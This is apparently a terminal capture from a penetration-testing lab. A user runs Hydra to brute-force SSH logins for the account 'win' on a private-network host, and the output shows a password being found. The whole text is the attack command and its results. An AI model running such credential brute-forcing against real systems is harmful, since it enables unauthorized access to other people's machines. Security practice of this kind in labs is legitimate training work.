 ┌──(em㉿em-k-linux)-[~]
└─$ hydra -l win -P pswd2.txt ssh://10.10.0.5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-19 21:07:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000), ~63 tries per task
[DATA] attacking ssh://10.10.0.5:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 857 to do in 00:06h, 13 active
[STATUS] 135.33 tries/min, 406 tries in 00:03h, 597 to do in 00:05h, 13 active
[22][ssh] host: 10.10.0.5   login: win   password: 741
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-19 21:13:40